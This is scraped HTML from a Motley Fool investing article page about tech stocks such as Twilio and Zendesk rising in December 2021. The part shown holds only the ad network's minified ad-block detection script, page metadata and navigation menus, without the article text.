2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/fool-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(\`Config text not found for text key \${i}\`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?\`\${t}px\`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(\`fs.adb\${i||""}.dis\`,"1");return}sessionStorage.removeItem(\`fs.adb\${i||""}.dis\`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(\`fs.adb\${t.siteId||""}.dis\`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(\`#\${this.oid}\`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=\`https://\${i.cDomain||e}/v2/abr\`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();</script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="freestar-pubfig" src="https://a.pub.network/fool-com/pubfig.min.js" data-cfasync="false"></script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>Here&#x27;s Why Tech Stocks Like Twilio and Zendesk Are Soaring Today | The Motley Fool</title><meta name="description" content="The omicron variant of the coronavirus isn&#x27;t quite the risk initially assumed. And, China&#x27;s countering its economic contraction."/><meta name="author" content="James Brumley"/><meta name="robots" content="max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="Here&#x27;s Why Tech Stocks Like Twilio and Zendesk Are Soaring Today"/><meta name="itemprop:description" content="The omicron variant of the coronavirus isn&#x27;t quite the risk initially assumed. And, China&#x27;s countering its economic contraction."/><meta name="itemprop:image" content="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg&amp;w=1200&amp;op=resize"/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="headline" content="Here&#x27;s Why Tech Stocks Like Twilio and Zendesk Are Soaring Today"/><meta name="STORY_UID" content="f1a0c16b-c6bc-4e5e-b7b3-0d9ba1f7d6c3"/><meta name="author" content="James Brumley"/><meta name="date" content="2021-12-07T17:58:46Z"/><meta name="gsa_date" content="2021 12 07"/><meta name="publish_time" content="17:58"/><meta name="promo" content="The omicron variant of the coronavirus isn&#x27;t quite the risk initially assumed. And, China&#x27;s countering its economic contraction."/><meta name="bureau" content="usmf-technology-and-telecom"/><meta name="article_type" content="article"/><meta name="collection" content="investing"/><meta name="page_type" content="fool_com_article"/><meta name="tickers" content="MVIS,ZEN,TWLO,PDD,STNE,S"/><meta name="instrument_ids" content="204596,289101,337034,340295,340552,344798"/><meta name="primary_instrument_ids" content="204596"/><meta name="primary_tickers" content="MVIS"/><meta name="primary_tickers_companies" content="MicroVision"/><meta name="article_uuid" content="f1a0c16b-c6bc-4e5e-b7b3-0d9ba1f7d6c3"/><meta name="article:published_time" content="2021-12-07T17:58:46Z"/><meta name="article:author" content="https://www.facebook.com/themotleyfool/"/><meta name="article:tag" content="usmf-technology-and-telecom"/><meta name="article:section" content="investing"/><meta name="Cache-Control" content="public, max-age=300, s-maxage=300"/><link rel="canonical" href="https://www.fool.com/investing/2021/12/07/heres-why-tech-stocks-like-twilio-and-zendesk-are/"/><meta property="og:title" content="Here&#x27;s Why Tech Stocks Like Twilio and Zendesk Are Soaring Today | The Motley Fool"/><meta property="og:description" content="The omicron variant of the coronavirus isn&#x27;t quite the risk initially assumed. And, China&#x27;s countering its economic contraction."/><meta property="og:url" content="https://www.fool.com/investing/2021/12/07/heres-why-tech-stocks-like-twilio-and-zendesk-are/"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:image" content="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg&amp;w=1200&amp;op=resize"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:alt" content="Here&#x27;s Why Tech Stocks Like Twilio and Zendesk Are Soaring Today"/><meta property="og:type" content="article"/><meta property="article:published_time" content="2021-12-07T17:58:46Z"/><meta property="article:modified_time" content="2021-12-07T17:58:46Z"/><meta property="article:author" content="James Brumley"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="Here&#x27;s Why Tech Stocks Like Twilio and Zendesk Are Soaring Today | The Motley Fool"/><meta name="twitter:description" content="The omicron variant of the coronavirus isn&#x27;t quite the risk initially assumed. And, China&#x27;s countering its economic contraction."/><meta name="twitter:image" content="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg&amp;w=1200&amp;op=resize"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«RiatptbH2»" id="radix-«RiatptbH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«R5iatptb»" data-state="closed"><input id="radix-«RiatptbH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«Riatptb»" aria-labelledby="radix-«RiatptbH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] -translate-y-1/2 text-gray-800"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.3-4.3"></path></svg></button></div></div><div class="supernav-placement relative flex items-center"><div id="foolcom_supernav_container" class="pitch-container supernav-placement-container" data-pitch-placement-id="«R4atptb»" data-pitch-placement="foolcom_supernav" data-testid="pitch-container-foolcom_supernav"><div class="server-pitch" data-pitch-placement="foolcom_supernav" data-server-rendered="true"><div class="leading-loose text-center text-md"><a class="text-white lg:text-gray-900" href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=db4bfb9d-72c7-48fb-abc3-4128654301ed&amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D14137" rel="nofollow"> <span class="pr-4px">▲ S&amp;P 500</span> <strong>+194%</strong> <span class="px-8px">|</span> <span class="text-green-400 lg:text-green-900 pr-4px">▲ Stock Advisor</span> <strong><span class="text-green-400 lg:text-green-900">+969%</span></strong> <span class="hidden font-medium uppercase pl-8px xl:inline text-magenta-900">Join The Motley Fool</span> </a></div> </div></div></div><div class="flex items-center"><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_self" id="accessibilityWidget" href="#">Accessibility</a><button class="hover:underline hover:underline-offset-2 cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" disabled=""><span class="inline-block w-[40px]">...</span></button><a class="cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900" target="_blank" href="https://support.fool.com/">Help</a><div class="cursor-pointer pr-2 pl-6"><div class="h-[16px] w-[80px] animate-pulse rounded bg-gray-200"></div></div></div></div></div><section class="sticky top-[51px] z-[1000] text-white max-lg:top-0"><div class="flex"><div class="h-[3px] w-full bg-green-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-red-700"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-gold-700 h-[3px] w-full"></div><div class="bg-bronze-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-orange-700"></div><div class="h-[3px] w-full bg-red-700"></div><div class="bg-magenta-700 h-[3px] w-full"></div><div class="h-[3px] w-full bg-purple-700"></div><div class="h-[3px] w-full bg-blue-900"></div><div class="h-[3px] w-full bg-blue-700"></div><div class="h-[3px] w-full bg-cyan-700"></div><div class="h-[3px] w-full bg-green-700"></div></div><header class="bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0" role="banner"><div class="m-auto flex h-full w-full max-w-[1280px] items-center justify-between"><a class="logo flex h-full py-2.5 md:w-auto md:p-0" target="_self" href="/"><img alt="The Motley Fool" loading="eager" width="145" height="72" decoding="async" data-nimg="1" class="hidden p-0 lg:block" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320"/><img alt="The Motley Fool" loading="eager" width="47" height="51" decoding="async" data-nimg="1" class="h-[51px] w-[47px] p-0 lg:hidden" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize"/></a><div class="flex h-full items-center justify-between max-lg:hidden"><nav aria-label="Main" data-orientation="horizontal" dir="ltr"><div style="position:relative"><ul data-orientation="horizontal" class="touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex" dir="ltr"><li><button id="radix-«Rketptb»-trigger-radix-«R2mketptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«Rketptb»-content-radix-«R2mketptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Our Services</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/services/" tabindex="-1">All Services</a><a href="/services/stock-advisor/" tabindex="-1">Stock Advisor</a><a href="/services/epic/" tabindex="-1">Epic</a><a href="/services/epic-plus/" tabindex="-1">Epic Plus</a><a href="/services/fool-portfolios/" tabindex="-1">Fool Portfolios</a><a href="/services/one/" tabindex="-1">Fool One</a><a href="/podcasts/" tabindex="-1">All Podcasts</a><a href="/podcasts/motley-fool-money/" tabindex="-1">Motley Fool Money Podcast</a><a href="/podcasts/rule-breaker-investing/" tabindex="-1">Rule Breaker Investing Podcast</a><a href="https://foolfoundation.org/" target="_blank" tabindex="-1">The Motley Fool Foundation</a></div></li><li><button id="radix-«Rketptb»-trigger-radix-«R4mketptb»" data-state="closed" aria-expanded="false" aria-controls="radix-«Rketptb»-content-radix-«R4mketptb»" class="group flex items-center gap-1 rounded-md px-1 py-1.5 text-white transition-colors duration-200 hover:bg-white/5 xl:px-2" data-radix-collection-item=""><span class="group-hover:text-gold text-[15px] whitespace-nowrap xl:text-lg">Stock Market News</span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-chevron-down group-hover:text-gold h-4 w-4 transition-transform group-data-[state=open]:-rotate-180"><path d="m6 9 6 6 6-6"></path></svg></button><div class="sr-only" aria-hidden="true"><a href="/trending-news/" tabindex="-1">Trending News</a><a href="/investing-news/" tabindex="-1">Stock Market News</a><a href="/market-movers/" tabindex="-1">Market Movers</a><a href="/tech-stock-news/" tabindex="-1">Tech Stock News</a><a href="/market-trends/" tabindex="-1">Market Trends</a><a href="/consumer-stock-news/" tabindex="-1">Consumer Stock News</a><a href="/crypto-news/" tabindex="-1">Crypto News</a><a href="/markets/" tabindex="-1">Stock Market Indexes Today</a><a href="/markets/most-active-stocks/" tabindex="-1">Most Active Stocks Today</a><a href="/markets/top-stock-gainers/" tabindex="-1">Today&#x27;s Biggest Stock Gainers</a><a href="/markets/top-stock-losers/" tabindex="-1">Today&#x27;s Biggest Stock Losers</a><a href="/research/largest-companies-by-market-cap/" tabindex="-1">Largest Market Cap Companies</a><a href="/research/" tabindex="-1">Market Research</a><a href="/investing/breakfast-news/" tabindex="-1">📨 Breakfast News</a><a href="/investing/top-stocks-to-buy-and-hold/" tabindex="-1">Top Stocks to Buy Now</a><a href="/investing/how-to-invest/etfs/etfs-to-buy/" tabindex="-1">Best ETFs to Buy</a><a href="/investing/stock-market/market-sectors/information-technology/ai-stocks/" tabindex="-1">Best AI Stocks</a><a href="/investing/stock-market/types-of-stocks/growth-stocks/" tabindex="-1">Best Growth Stocks</a><a href="/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/" tabindex="-1">Dividend Kings</a><a href="/investing/how-to-invest/index-funds/best-index-funds/" tabindex="-1">Best Index Funds</a><a href="/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/" tabindex="-1">Next Cryptos to Explode</a><a href="/investing/stock-market/market-sectors/information-technology/" tabindex="-1">Technology</a><a href="/investing/stock-market/market-sectors/energy/" tabindex="-1">Energy</a><a href="/investing/stock-market/market-sectors/real-estate-investing/" tabindex="-1">Real Estate</a><a href="/investing/stock-market/market-sectors/healthcare/" tabindex="-1">Healthcare</a><a href="/investing/stock-market/market-sectors/consumer-staples/" tabindex="-1">Consumer Goods</a><a href="/investing/stock-market/market-sectors/materials/" tabindex="-1">Materials</a><a href="/investing/stock-market/market-sectors/industrials/" tabindex="-1">Industrials</a></div></li><li><button id="radix-«Rketptb»-trigger-radix-«R6mketptb»" data-state="closed" aria-expanded="false" 